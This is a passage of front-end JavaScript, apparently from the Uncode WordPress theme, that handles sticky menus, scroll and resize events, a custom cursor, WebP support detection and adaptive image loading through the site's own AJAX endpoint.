			  if (sticky_element.style.visibility == 'hidden') sticky_element.style.visibility = '';
			  if (bodyBorder > 0) topOffset += bodyBorder;
			  if (adminBar != null && window.getComputedStyle(adminBar,null).getPropertyValue("position") != 'fixed') adminBarHeight = 0;
			  if (adminBarHeight > 0) topOffset += adminBarHeight;
			  //sticky_element.style.top = topOffset + 'px';
			  if (!classie.hasClass(document.body, 'boxed-width') && boxWidth > 0) sticky_element.style.width = boxWidth + 'px';
			  translateElement(menuhide, 0);
		  },
		  /** Stick Menu **/
		  stickMenu = function(bodyTop) {
			  if ( mainmenu[0] == undefined ) {
				  mainmenu = document.querySelectorAll('.vmenu .vmenu-container, .menu-primary .menu-container');
			  }
			  if (header && mainmenu[0] != undefined) {
				 var stickyHeight = secmenuHeight;
				  menuMobileTransparent = document.querySelector('.menu-absolute.menu-transparent');
				  if (classie.hasClass(mainmenu[0], 'vmenu-container') && wwidth > mediaQuery) return;
				  /** fix for hmenu-center **/
				  var sticky_element = (typeof mainmenu.item === 'undefined' ? (( ( isMobileTransparent && menuMobileTransparent !== null ) || wwidth > mediaQuery) ? mainmenu[0] : mainmenu[1]) : mainmenu[0]);
				 if ( classie.hasClass(document.body, 'hmenu-center') && document.getElementById("logo-container-mobile") != null ) {
					 stickyHeight = secmenuHeight + outerHeight(document.getElementById("logo-container-mobile"));
				 }

				  if ((stickyHeight == 0 && ( ( isMobileTransparent && menuMobileTransparent !== null ) || wwidth > mediaQuery)) ? bodyTop > (0 + adminBarHeight)  : bodyTop > (stickyHeight + adminBarHeight)) {
					  if (!classie.hasClass(sticky_element.parentNode, 'is_stuck')) {
						  classie.addClass(sticky_element.parentNode, 'is_stuck');
						  sticky_element.style.position = 'fixed';
						  var getAnchorTop = bodyBorder;
						  if (adminBar != null && window.getComputedStyle(adminBar,null).getPropertyValue("position") != 'fixed') adminBarHeight = 0;
						  if (adminBarHeight > 0) getAnchorTop += adminBarHeight;
						  sticky_element.style.top = getAnchorTop + 'px';
						  if (!classie.hasClass(document.body, 'boxed-width') && boxWidth > 0) sticky_element.style.width = boxWidth + 'px';
					  }
				  } else {
					  clearTimeout(hidingTimer);
					  classie.removeClass(sticky_element.parentNode, 'is_stuck');
					  sticky_element.style.position = '';
					  if ( ( isMobileTransparent && menuMobileTransparent !== null ) || wwidth > mediaQuery) sticky_element.style.position = '';
					  if (classie.hasClass(document.body, 'hmenu-center')) sticky_element.style.position = 'absolute';
					  sticky_element.style.top = '';
				  }
			  }
		  },
		  translateElement = function(element, valueY) {
			  var translate = 'translate3d(0, ' + valueY + 'px' + ', 0)';
			  element.style['-webkit-transform'] = translate;
			  element.style['-moz-transform'] = translate;
			  element.style['-ms-transform'] = translate;
			  element.style['-o-transform'] = translate;
			  element.style['transform'] = translate;
			 },
		  setScrollPosition,
		  scrollFunction = function() {
			  if ( ! UNCODE.isFullPage ) {
				  menusticky = UNCODE.isMobile ? document.querySelectorAll('.menu-sticky-mobile') : document.querySelectorAll('.menu-sticky, .menu-sticky-vertical');
				  if (menusticky != undefined && menusticky.length) stickMenu(bodyTop);
				  kenburnsHeader(bodyTop);
				  kenburnsRowCol(bodyTop);
				  backwashHeader(bodyTop);
				  backwashRowCol(bodyTop);
				  if (logoel != undefined && logoel.length && !isMobile) shrinkMenu(bodyTop);
				  hideMenu(bodyTop);
				  if (isMobileParallaxAllowed || !isMobile) {
					  if (header && menusticky != undefined && menusticky.length)
						  switchColorsMenu(bodyTop);
					  parallaxRowCol(bodyTop);
					  parallaxHeader(bodyTop);
					  headerOpacity(bodyTop);
					  visibleRowCol(bodyTop);
				  }
				  clearRequestTimeout(setScrollPosition);
				  setScrollPosition = requestTimeout( function(){
					  scrollRowHeight_fix = window.pageYOffset;
				  }, 100 );
			  }
		  },
		  /** Custom Cursor **/
		  initCursor = function(){
			  var clientX, clientY;

			  var $customCursor = document.getElementById('uncode-custom-cursor'),
				  $customPilot = document.getElementById('uncode-custom-cursor-pilot'),
				  cursorType = 'auto',
				  loadedCursor = false;

			  document.addEventListener("mousemove", function(e) {
				  clientX = e.clientX;
				  clientY = e.clientY;

				  if ( loadedCursor !== true ) {
					 loadedCursor = true;
					 classie.addClass($customCursor, 'loaded-cursor');
					 if ( $customPilot !== null ) {
						 classie.addClass($customPilot, 'loaded-cursor');
					 }
				}
			  });

			  function render() {
				  if ( $customCursor != null ) {
					 $customCursor.style.transform = 'translate3d(' + clientX + 'px, ' + clientY + 'px, 0)';
					 if ( $customPilot !== null ) {
						 $customPilot.style.transform = 'translate3d(' + clientX + 'px, ' + clientY + 'px, 0)';
					 }
					 requestAnimationFrame(render);
				 }
			  };
			  requestAnimationFrame(render);
		  },

		  /** Shape Dividers **/
		  shapeDivider = function() {
			  var $shape = '.uncode-divider-wrap';

			  forEachElement($shape, function($el, i) {
				  var elH = parseInt( $el.getAttribute('data-height') ),
					  elHunit = $el.getAttribute('data-unit'),
					  newEl,
					  $parent = $el.parentNode,
					  parentH,
					  $svg = $el.getElementsByTagName('svg')[0];

				  if ( elHunit == 'px' ) {

					  switch (true) {
						  case (wwidth < 1500 && wwidth >= 1180):
							  newEl = elH*0.8;
							  break;

						  case (wwidth < 1180 && wwidth >= 960):
							  newEl = elH*0.65;
							  break;

						  case (wwidth < 960 && wwidth >= 570):
							  newEl = elH*0.5;
							  break;

						  case (wwidth < 570):
							  newEl = elH*0.25;
							  break;

						  default:
							  newEl = elH;
					  }

					  $el.style.height = newEl + elHunit;
				  }


				  if ( classie.hasClass($el, 'uncode-divider-preserve-ratio') && ( window.navigator.userAgent.indexOf('MSIE ') !== -1 || window.navigator.userAgent.indexOf('Trident/') !== -1 ) ) {

					  $svg.setAttribute('preserveAspectRatio','none');

					  var sizes = $svg.getAttribute('viewBox').split(' '),
						  svgW = sizes[2],
						  svgH = sizes[3],
						  newSvgW;

					  newSvgW = newEl * ( svgW / svgH );

					  $svg.style.width = newSvgW + 'px';

				  }
			  });
		  };
	  if (!noScroll && document.body == null) {
		  window.addEventListener('scroll', function(e) {
			  if ( ! UNCODE.isFullPage ) {
				  bodyTop = document.documentElement.scrollTop || document.body.scrollTop;
				  scrollFunction();
				  showHideScrollup(bodyTop);
			  }
		  }, false);
	  }
	  window.addEventListener('uncode-quick-view-loaded', function() {
		  document.getElementById('unmodal-content').addEventListener('scroll', function(e) {
			  bodyTop = document.getElementById('unmodal-content').scrollTop;
			  scrollFunction();
			  showHideScrollup(bodyTop);
		  }, false);
	  }, false);
	  /** All scrolling functions - End */
	  /** help functions */
	  function getClosest(el, tag) {
		  do {
			  if (el.className != undefined && el.className.indexOf(tag) > -1) return el;
		  } while (el = el.parentNode);
		  // not found :(
		  return null;
	  }

	  function outerHeight(el, includeMargin) {
		  if (el != null) {
			  var height = el.offsetHeight;
			  if (includeMargin) {
				  var style = el.currentStyle || getComputedStyle(el);
				  height += parseInt(style.marginTop) + parseInt(style.marginBottom);
			  }
			  return height;
		  }
	  }

	  function outerWidth(el, includeMargin) {
			  var width = el.offsetWidth;
			  if (includeMargin) {
				  var style = el.currentStyle || getComputedStyle(el);
				  width += parseInt(style.marginLeft) + parseInt(style.marginRight);
			  }
			  return width;
		  }
		  // Replicate jQuery .each method
	  function forEachElement(selector, fn) {
		  var elements = document.querySelectorAll(selector);
		  for (var i = 0; i < elements.length; i++) fn(elements[i], i);
	  }

	  function getDivChildren(containerId, selector, fn) {
		  if (containerId !== null) {
			  var elements = containerId.querySelectorAll(selector);
			  for (var i = 0; i < elements.length; i++) fn(elements[i], i, elements.length);
		  }
	  }

	  function hideFooterScroll() {
		  if (classie.hasClass(document.body, 'hide-scrollup')) footerScroller[0].style.display = "none";
	  }
	  window.addEventListener("load", function(event) {
		  if (SiteParameters.dynamic_srcset_active === '1') {
			  UNCODE.adaptive_srcset_bg();
			  UNCODE.adaptive_srcset(false);
		  }
		  classie.addClass(document.body, 'uncode-loaded');
	  });
	  window.addEventListener("dynamic_srcset_load", function(event) {
		  if (SiteParameters.dynamic_srcset_active === '1') {
			  UNCODE.refresh_dynamic_srcset_size(false);
		  }
	  });
	  document.addEventListener("DOMContentLoaded", function(event) {
		  UNCODE.adaptive();
		  boxWrapper = document.querySelectorAll('.box-wrapper');
		  docheight = boxWrapper[0] != undefined ? boxWrapper[0].offsetHeight : 0;
		  // if (!classie.hasClass(document.body, 'vmenu') && !classie.hasClass(document.body, 'menu-offcanvas')) init_overlay();
		  if ( already_init_overlay !== true ) {
		  	init_overlay();
		  }
		  kenburnsRows = document.querySelectorAll('.with-kburns > .row-background > .background-wrapper, .with-kburns > .uncode-multi-bgs > .row-background > .background-wrapper, .with-kburns > .fp-tableCell > .row-background > .background-wrapper, .with-kburns > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
		  kenburnsCols = document.querySelectorAll('.with-kburns > .column-background > .background-wrapper, .with-kburns > .uncode-multi-bgs > .column-background > .background-wrapper');
		  backwashRows = document.querySelectorAll('.with-zoomout > .row-background > .background-wrapper, .with-zoomout > .uncode-multi-bgs > .row-background > .background-wrapper, .with-zoomout > .fp-tableCell > .row-background > .background-wrapper, .with-zoomout > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
		  backwashCols = document.querySelectorAll('.with-zoomout > .column-background > .background-wrapper, .with-zoomout > .uncode-multi-bgs > .column-background > .background-wrapper');
		  if (!UNCODE.isMobile || isMobileParallaxAllowed) {
			  parallaxRows = document.querySelectorAll('.with-parallax > .row-background > .background-wrapper, .with-parallax > .uncode-multi-bgs > .row-background > .background-wrapper, .with-parallax > .fp-tableCell > .row-background > .background-wrapper, .with-parallax > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
			  parallaxCols = document.querySelectorAll('.with-parallax > .column-background > .background-wrapper, .with-parallax > .uncode-multi-bgs > .column-background > .background-wrapper');
		  }
		  footerScroller = document.querySelectorAll('.footer-scroll-top');
		  if (footerScroller && footerScroller[0] != undefined) {
			  if (transitionEvent) {
				  footerScroller[0].addEventListener(transitionEvent, hideFooterScroll);
			  }
		  }
		  Array.prototype.forEach.call(document.querySelectorAll('.row-inner'), function(el) {
			  el.style.height = '';
			  el.style.marginBottom = '';
		  });
		  setRowHeight(document.querySelectorAll('.page-wrapper .row-parent, footer .row-parent, #uncode-mobile-menu-block .row-parent'));
		  initVideoComponent(document.body, '.uncode-video-container.video:not(.drop-move):not(.fluid-object), .uncode-video-container.self-video:not(.drop-move)');
	  });
	  /** On resize events **/
	  window.addEventListener("vc-resize", function() {
		  scrollRowHeight_fix = window.pageYOffset;
		  Array.prototype.forEach.call(document.querySelectorAll('.row-inner'), function(el) {
			  el.style.height = '';
			  el.style.marginBottom = '';
		  });
		  setRowHeight(document.querySelectorAll('.page-wrapper .row-parent, footer .row-parent, #uncode-mobile-menu-block .row-parent'), false, true);
	  });
	  /** Menu Collapse **/
	  document.addEventListener("sub-menu-slide-down", function() {
		initVideoComponent(document.body, '.uncode-video-container.video:not(.drop-move):not(.fluid-object), .uncode-video-container.self-video:not(.drop-move)');
	  });
	  var setIsScrolling;
	  window.addEventListener("scroll", function() {
		  UNCODE.setIsScrolling = true;
		  clearRequestTimeout(setIsScrolling);

		  setIsScrolling = requestTimeout(function() {
			  UNCODE.setIsScrolling = false;
		  }, 66);
	  });
	  window.addEventListener("resize", function(e) {
		  scrollRowHeight_fix = window.pageYOffset;
		  docheight = (boxWrapper != undefined && boxWrapper[0] != undefined) ? boxWrapper[0].offsetHeight : 0;
		  var oldWidth = wwidth;
		  UNCODE.wwidth = wwidth = window.innerWidth || document.documentElement.clientWidth;
		  UNCODE.wheight = wheight = (window.innerHeight || document.documentElement.clientHeight) - (bodyBorder * 2);
		  if ( isSplitMenu && typeof resizeTimer_ === 'undefined' ) centerSplitMenu();
		  if (isMobile && (oldWidth == wwidth)) return false;
		  calculateMenuHeight(false);
		  initBox();
		  window.dispatchEvent(boxEvent);
		  scrollFunction();
		  shapeDivider();
		  showHideScrollup(bodyTop);
		  clearTimeout(resizeTimer_);
		  resizeTimer_ = setTimeout(function() {
			  if (isSplitMenu) centerSplitMenu();
		  }, 10);
		  resizeThrottle(
			  function() {
				  if (SiteParameters.dynamic_srcset_active === '1') {
					  UNCODE.refresh_dynamic_srcset_size(false);
				  }
				  UNCODE.isMobile = UNCODE.wwidth <= UNCODE.mediaQuery;
				  menuOpacity();
				  headerHeight('.header-wrapper');
			  }, 100
		  );
		  if ( UNCODE.setIsScrolling !== true ) {
			  clearTimeout(resizeTimer);
			  resizeTimer = setTimeout(function() {
				  if ( UNCODE.setIsScrolling !== true ) {
					  UNCODE.wheight = wheight = (window.innerHeight || document.documentElement.clientHeight) - (bodyBorder * 2);
					  Array.prototype.forEach.call(document.querySelectorAll('.row-inner'), function(el) {
						  el.style.height = '';
						  el.style.marginBottom = '';
					  });

					  setRowHeight(document.querySelectorAll('.page-wrapper .row-parent, footer .row-parent, #uncode-mobile-menu-block .row-parent'), false, true);
				  }
				  initVideoComponent(document.body, '.uncode-video-container.video:not(.drop-move):not(.fluid-object), .uncode-video-container.self-video:not(.drop-move)');
			  }, 500);
		  }
	  });

	  window.addEventListener("lateral_resize", function(e) {
		  fixMenuHeight();
		  calculateMenuHeight(false);
		  scrollFunction();
		  headerHeight('.header-wrapper');
	  });

	  var resizeThrottle = (function () {
		  var timer = 0;
		  return function (callback, ms) {
			  clearTimeout(timer);
			  timer = setTimeout(callback, ms);
		  };
	  })();

	  /**
	   * On DOM ready
	   */
	  window.addEventListener("load", function(){
		  if (!UNCODE.isMobile) {
			  setTimeout(function() {
				  // window.dispatchEvent(UNCODE.boxEvent);
				  if (typeof Waypoint !== 'undefined') {
					  Waypoint.refreshAll();
				  }
			  }, 2000);
		  }
		  //repeat it for mobile since it changes layout on carousel after DOM loading
		  if (UNCODE.isMobile && !isMobileParallaxAllowed) {
			  kenburnsHeader(bodyTop);
			  kenburnsRowCol(bodyTop);
		  }
		  backwashHeader(bodyTop);
		  backwashRowCol(bodyTop);
		  scrollFunction();
		  showHideScrollup(bodyTop);

		  // if (document.createEvent) { // W3C
		  // 	var ev = document.createEvent('Event');
		  // 	ev.initEvent('resize', true, true);
		  // 	window.dispatchEvent(ev);
		  // } else { // IE
		  // 	document.fireEvent('onresize');
		  // }

		  scrollRowHeight_fix = window.pageYOffset;
		  docheight = (boxWrapper != undefined && boxWrapper[0] != undefined) ? boxWrapper[0].offsetHeight : 0;
		  var oldWidth = wwidth;
		  UNCODE.wwidth = wwidth = window.innerWidth || document.documentElement.clientWidth;
		  UNCODE.wheight = wheight = (window.innerHeight || document.documentElement.clientHeight) - (bodyBorder * 2);
		  if ( isSplitMenu && typeof resizeTimer_ === 'undefined' ) {
			  centerSplitMenu();
		  }
		  calculateMenuHeight(false);
		  headerHeight('.header-wrapper');

	  }, false);

	  function localStorageAvailable() {
		  try {
			  var storage = window['localStorage'],
			  x = '__storage_test__';
			  storage.setItem(x, x);
			  storage.removeItem(x);
			  return true;
		  } catch(e) {
			  return false;
		  }
	  }

	  /**
	   * Print Dialog check
	   */
	  window.addEventListener("beforeprint", function(event) {
		  UNCODE.printDialogOpen = true;
	  });
	  window.addEventListener("afterprint", function(event) {
		  UNCODE.printDialogOpen = false;
		  window.dispatchEvent(new Event('resize'));
	  });

	  var UNCODE = {
		  bodyTop: bodyTop,
		  boxEvent: boxEvent,
		  bodyBorder: bodyBorder,
		  initBox: initBox,
		  adminBarHeight: 0,
		  menuHeight: 0,
		  menuMobileHeight: 0,
		  menuOpacity: menuOpacity,
		  fixMenuHeight: fixMenuHeight,
		  verticalRightMenu: verticalRightMenu,
		  initHeader: initHeader,
		  initRow: initRow,
		  initSection: initSection,
		  initCursor: initCursor,
		  setRowHeight: setRowHeight,
		  switchColorsMenu: switchColorsMenu,
		  isMobile: isMobile,
		  scrolling: false,
		  menuHiding: false,
		  menuOpened: false,
		  menuMobileTriggerEvent: menuMobileTriggerEvent,
		  mediaQuery: mediaQuery,
		  mediaQueryMobile: mediaQueryMobile,
		  initVideoComponent: initVideoComponent,
		  hideMenu: hideMenu,
		  wwidth: wwidth,
		  wheight: wheight,
		  printDialogOpen: printDialogOpen,
		  webp_lossy_supported: SiteParameters.force_webp ? true : localStorageAvailable() && localStorage.getItem('webp_lossy_supported') === 'true' ? true : false,
		  webp_lossless_supported: SiteParameters.force_webp ? true : localStorageAvailable() && localStorage.getItem('webp_lossless_supported') === 'true' ? true : false,
	  };
	  // transport
	  if (typeof define === 'function' && define.amd) {
		  // AMD
		  define(UNCODE);
	  } else {
		  // browser global
		  window.UNCODE = UNCODE;
	  }

	  UNCODE.check_webp_support = function(feature, callback) {
		  // https://developers.google.com/speed/webp/faq#in_your_own_javascript
		  var kTestImages = {
			  lossy: "UklGRiIAAABXRUJQVlA4IBYAAAAwAQCdASoBAAEADsD+JaQAA3AAAAAA",
			  lossless: "UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA==",
			  alpha: "UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",
			  // animation: "UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"
		  };
		  var img = new Image();
		  img.onload = function () {
			  var result = (img.width > 0) && (img.height > 0);
			  callback(feature, result);
		  };
		  img.onerror = function () {
			  callback(feature, false);
		  };
		  img.src = "data:image/webp;base64," + kTestImages[feature];
	  }

	  UNCODE.check_webp_support('lossy', function (feature, isSupported) {
		  if (isSupported) {
			  UNCODE.webp_lossy_supported = true;
			  if (localStorageAvailable()) {
				  localStorage.setItem('webp_lossy_supported', true);
			  }
		  }
	  });

	  UNCODE.check_webp_support('lossless', function (feature, isSupported) {
		  if (isSupported) {
			  UNCODE.webp_lossless_supported = true;
			  if (localStorageAvailable()) {
				  localStorage.setItem('webp_lossless_supported', true);
			  }
		  }
	  });

	  UNCODE.adaptive = function() {
		  if (SiteParameters.dynamic_srcset_active === '1') {
			  return;
		  }

		  var images = new Array(),
			  getImages = document.querySelectorAll('.adaptive-async:not(.adaptive-fetching)');
		  for (var i = 0; i < getImages.length; i++) {
			  var imageObj = {},
				  el = getImages[i];
			  if (classie.hasClass(el, 'woocommerce-product-gallery__image-first__img')) {
				  continue;
			  }
			  classie.addClass(el, 'adaptive-fetching');
			  imageObj.unique = el.getAttribute('data-uniqueid');
			  imageObj.url = el.getAttribute('data-guid');
			  imageObj.path = el.getAttribute('data-path');
			  imageObj.singlew = el.getAttribute('data-singlew');
			  imageObj.singleh = el.getAttribute('data-singleh');
			  imageObj.origwidth = el.getAttribute('data-width');
			  imageObj.origheight = el.getAttribute('data-height');
			  imageObj.crop = el.getAttribute('data-crop');
			  imageObj.fixed = el.getAttribute('data-fixed') == undefined ? null : el.getAttribute('data-fixed');
			  imageObj.screen = window.uncodeScreen;
			  imageObj.images = window.uncodeImages;
			  images.push(imageObj);
		  }

		  var post_data = {
			  images: JSON.stringify(images),
			  action: 'get_adaptive_async',
			  ai_breakpoints: SiteParameters.ai_breakpoints,
			  resize_quality: SiteParameters.resize_quality,
			  register_metadata: SiteParameters.register_metadata,
			  nonce_adaptive_images: SiteParameters.nonce_adaptive_images
		  };

		  if (images.length > 0) {
			  var xhr = new XMLHttpRequest();
			  xhr.open('POST', SiteParameters.ajax_url, true);
			  xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
			  xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');

			  xhr.onreadystatechange = function() {
				  if (xhr.readyState == XMLHttpRequest.DONE) {
					  if (xhr.status == 200 && xhr.responseText) {
						  var jsonResponse = JSON.parse(xhr.responseText);

						  if (jsonResponse.success && jsonResponse.data.images) {
							  var images = jsonResponse.data.images;

							  for (var i = 0; i < images.length; i++) {
								  var val = images[i];
								  var processedImageID = val.id;
								  var processedImageUniqueID = val.unique;
								  var processedImageisNew = val.new_crop === true ? true : false;
								  var getImage = document.querySelectorAll('[data-uniqueid="'+processedImageUniqueID+'"]');

								  for (var j = 0; j < getImage.length; j++) {
									  var attrScr = getImage[j].getAttribute('src'),
									  replaceImg = new Image();
									  replaceImg.source = attrScr;
									  replaceImg.el = getImage[j];

									  classie.removeClass(getImage[j], 'adaptive-async');
									  classie.removeClass(getImage[j], 'adaptive-fetching');

									  replaceImg.onload = function () {

										  var _this = this,
											  parentNode = (_this.el).parentNode,
											  placeH;

										  //Workaround for lazy-load flickering on Firefox
										  if ( typeof parentNode.prepend == 'undefined') {
											  if (_this.source !== null) {
												  (_this.el).src = _this.src;
											  } else {
												  (_this.el).style.backgroundImage = 'url("'+_this.src+'")';
											  }

											  classie.addClass(_this.el, 'async-done');
											  _this.el.dispatchEvent(new CustomEvent("async-done"));
										  } else {
											  if (_this.source !== null) {
												  placeH = document.createElement("IMG");
												  placeH.setAttribute('class', 'placeH');
												  placeH.src = _this.src;
												  placeH.style.position = 'absolute';
												  placeH.style.opacity = '0';
											  } else {
												  placeH = document.createElement("DIV");
												  placeH.setAttribute('style', _this.el.getAttribute('style'));
												  placeH.setAttribute('class', 'placeH ' + _this.el.getAttribute('class'));
												  placeH.style.backgroundImage = 'url("'+_this.src+'")';
												  placeH.style.backgroundSize = 'cover';
												  placeH.style.backgroundPosition = 'center';
												  placeH.style.position = 'absolute';
												  placeH.style.top = '0';
												  placeH.style.width = '100%';
												  placeH.style.height = '100%';
											  }

											  if ( !classie.hasClass( _this.el, 'box-wrapper') ) {
												  parentNode.prepend(placeH);
											  }

											  requestTimeout(function(){
												  if (_this.source !== null) {
													  (_this.el).src = _this.src;
												  } else {
													  (_this.el).style.backgroundImage = 'url("'+_this.src+'")';
												  }
												  if ( !classie.hasClass( _this.el, 'box-wrapper') ) {
													  parentNode.removeChild(placeH);
												  }
												  classie.addClass(_this.el, 'async-done');
												  _this.el.dispatchEvent(new CustomEvent("async-done"));
											  }, 250);
										  }
									  }
									  replaceImg.src = val.url;
								  }

								  if (processedImageisNew && SiteParameters.optimize_shortpixel_image == true) {
									  UNCODE.process_shortpixel_image(processedImageID);
								  }
							  }

						  } else {
							  if (SiteParameters.enable_debug == true) {
								  // This console log is disabled by default
								  // So nothing is printed in a typical installation
								  //
								  // It can be enabled for debugging purposes setting
								  // the 'uncode_enable_debug_on_js_scripts' filter to true
								  console.log('There was an error: bad response');
							  }
						  }

					  } else if (xhr.status == 400) {
						  if (SiteParameters.enable_debug == true) {
							  // This console log is disabled by default
							  // So nothing is printed in a typical installation
							  //
							  // It can be enabled for debugging purposes setting
							  // the 'uncode_enable_debug_on_js_scripts' filter to true
							  console.log('There was an error 400');
						  }
					  } else {
						  if (SiteParameters.enable_debug == true) {
							  // This console log is disabled by default
							  // So nothing is printed in a typical installation
							  //
							  // It can be enabled for debugging purposes setting
							  // the 'uncode_enable_debug_on_js_scripts' filter to true
							  console.log('Something else other than 200 was returned');
						  }
					  }
				  }
			  }

			  // Serialize our data
			  var queryString = "",
				  arrayLength = Object.keys(post_data).length,
				  arrayCounter = 0;

			  for (var key in post_data) {
				  queryString += key + "=" + post_data[key];

				  if (arrayCounter < arrayLength - 1) {
					  queryString += "&";
				  }

				  arrayCounter++;
			  }

			  xhr.send(queryString);
		  }
	  };

	 UNCODE.adaptive_srcset_replace_bg = function (currentRow) {
		  if (currentRow === null) {
			  return;
		  }

		  var mobileBreakpoint = SiteParameters.dynamic_srcset_bg_mobile_breakpoint ? parseInt(SiteParameters.dynamic_srcset_bg_mobile_breakpoint, 10) : 570;
		  var images = currentRow.querySelectorAll('.srcset-bg-async:not(.srcset-bg-init)');

		 for (var i = 0; i < images.length; i++) {
			  var el = images[i];
			  classie.addClass(el, 'srcset-bg-init');
			  var bg_url = el.dataset.backgroundImage;
			  var mobile_bg_url = el.dataset.mobileBackgroundImage;

			  if (SiteParameters.activate_webp && el.dataset.backgroundImageWebp) {
				  if ((el.dataset.mime === 'png' && UNCODE.webp_lossless_supported) || (el.dataset.mime === 'jpeg' && UNCODE.webp_lossy_supported)) {
					  bg_url = el.dataset.backgroundImageWebp;
					  el.dataset.backgroundImage = bg_url;
					  el.removeAttribute('data-background-image-webp');
				  }
			  }

			  if (SiteParameters.activate_webp && el.dataset.mobileBackgroundImageWebp && mobile_bg_url) {
				  if ((el.dataset.mime === 'png' && UNCODE.webp_lossless_supported) || (el.dataset.mime === 'jpeg' && UNCODE.webp_lossy_supported)) {
					  mobile_bg_url = el.dataset.mobileBackgroundImageWebp;
					  el.dataset.mobileBackgroundImage = mobile_bg_url;
					  el.removeAttribute('data-mobile-background-image-webp');
				  }
			  }

			  if (screenInfo.width <= mobileBreakpoint && mobile_bg_url) {
				  el.style.backgroundImage = 'url("' + mobile_bg_url + '")';
			  } else {
				  el.style.backgroundImage = 'url("' + bg_url + '")';
			  }

			  classie.addClass(el, 'srcset-bg-async');
		  }
	  }

	  UNCODE.adaptive_srcset_bg = function() {
		  var mobileSize = SiteParameters.dynamic_srcset_bg_mobile_size ? parseInt(SiteParameters.dynamic_srcset_bg_mobile_size, 10) : false;

		  if (!(mobileSize > 0)) {
			  return;
		  }

		  var images = new Array();
		  var getImages = document.querySelectorAll('.srcset-bg-generate-img:not(.adaptive-fetching)');

		  for (var i = 0; i < getImages.length; i++) {
			  var imageObj = {};
			  var el = getImages[i];

			  classie.addClass(el, 'srcset-bg-fetching');
			  imageObj.unique = el.getAttribute('data-uniqueid');
			  imageObj.url = el.getAttribute('data-guid');
			  imageObj.path = el.getAttribute('data-path');
			  imageObj.origwidth = el.getAttribute('data-width');
			  imageObj.origheight = el.getAttribute('data-height');

			  images.push(imageObj);
		  }

		  if (images.length > 0) {
			  var post_data = {
				  images: JSON.stringify(images),
				  action: 'regenerate_srcset_bg_async',
				  resize_quality: SiteParameters.resize_quality,
				  mobile_size: mobileSize,
				  nonce_srcset_async: SiteParameters.nonce_srcset_async
			  };

			  var xhr = new XMLHttpRequest();
			  xhr.open('POST', SiteParameters.ajax_url, true);
			  xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
			  xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');

			  xhr.onreadystatechange = function() {
				  if (xhr.readyState == XMLHttpRequest.DONE) {
					  if (xhr.status == 200 && xhr.responseText) {
						  var jsonResponse = JSON.parse(xhr.responseText);

						  if (jsonResponse.success && jsonResponse.data.images) {
							  var processedImages = jsonResponse.data.images;

							  for (var i = 0; i < processedImages.length; i++) {
								  var processedImageID = processedImages[i].id;
								  var processedImageUniqueID = processedImages[i].unique;
								  var processedImageisNew = processedImages[i].new_crop === true ? true : false;
								  var getImage = document.querySelectorAll('[data-uniqueid="'+processedImageUniqueID+'"]');

								  for (var j = 0; j < getImage.length; j++) {
									  classie.removeClass(getImage[j], 'srcset-bg-fetching');
									  classie.addClass(getImage[j], 'srcset-bg-async-done');
									  getImage[j].dispatchEvent(new CustomEvent("async-done"));
								  }

								  if (processedImageisNew && SiteParameters.optimize_shortpixel_image == true) {
									  UNCODE.process_shortpixel_image(processedImageID);
								  }
							  }
						  } else {
							  if (SiteParameters.enable_debug == true) {
								  // This console log is disabled by default
								  // So nothing is printed in a typical installation
								  //
								  // It can be enabled for debugging purposes setting
								  // the 'uncode_enable_debug_on_js_scripts' filter to true
								  if (jsonResponse.success == false && jsonResponse.data.message) {
									  console.log('There was an error: ' + jsonResponse.data.message);
								  } else {
									  console.log('There was an error: bad response');
								  }
							  }
						  }

					  } else if (xhr.status == 400) {
						  if (SiteParameters.enable_debug == true) {
							  // This console log is disabled by default
							  // So nothing is printed in a typical installation
							  //
							  // It can be enabled for debugging purposes setting
							  // the 'uncode_enable_debug_on_js_scripts' filter to true
							  console.log('There was an error 400');
						  }
					  } else {
						  if (SiteParameters.enable_debug == true) {
							  // This console log is disabled by default
							  // So nothing is printed in a typical installation
							  //
							  // It can be enabled for debugging purposes setting
							  // the 'uncode_enable_debug_on_js_scripts' filter to true
							  console.log('Something else other than 200 was returned');
						  }
					  }
				  }
			  }

			  // Serialize our data
			  var queryString = "",
				  arrayLength = Object.keys(post_data).length,
				  arrayCounter = 0;

			  for (var key in post_data) {
				  queryString += key + "=" + post_data[key];

				  if (arrayCounter < arrayLength - 1) {
					  queryString += "&";
				  }

				  arrayCounter++;
			  }

			  xhr.send(queryString);
		  }
	  }

	  UNCODE.refresh_dynamic_srcset_size = function(container) {
		  var parentSelector = container && container.length > 0 ? container[0] : document;
		  // If 'container' is false, we assume that we are resizing generic images
		  var images = container ? parentSelector.querySelectorAll('.srcset-auto') : parentSelector.querySelectorAll('.srcset-auto:not(.srcset-on-layout)');

		  for (var i = 0; i < images.length; i++) {
			  // Update srcset/sizes attributes
			  UNCODE.set_dynamic_srcset_size(images[i]);
		  }
	  }

	  UNCODE.set_dynamic_srcset_size = function(el) {
		  if (el.nodeName === 'PICTURE') {
			  var picture_imgs = el.getElementsByTagName('img');
			  var picture_sources = el.getElementsByTagName('source');
			  if (picture_imgs.length > 0) {
				  var picture_img = picture_imgs[0];
			  }
			  if (picture_sources.length > 0 && picture_imgs.length > 0) {
				  var picture_source = picture_sources[0];
				  var parent_width = el.clientWidth;
				  var parent_height = el.clientHeight;
				  var picture_img_width = parseInt(picture_img.getAttribute('width'), 10);
				  var picture_img_height = parseInt(picture_img.getAttribute('height'), 10);
				  var picture_ratio = picture_img_width / picture_img_height;

				  var container_ratio = parent_width / parent_height;
				  var final_width;
				  if (picture_ratio >= container_ratio) {
					  final_width = picture_ratio * parent_height;
				  } else {
					  final_width = parent_width;
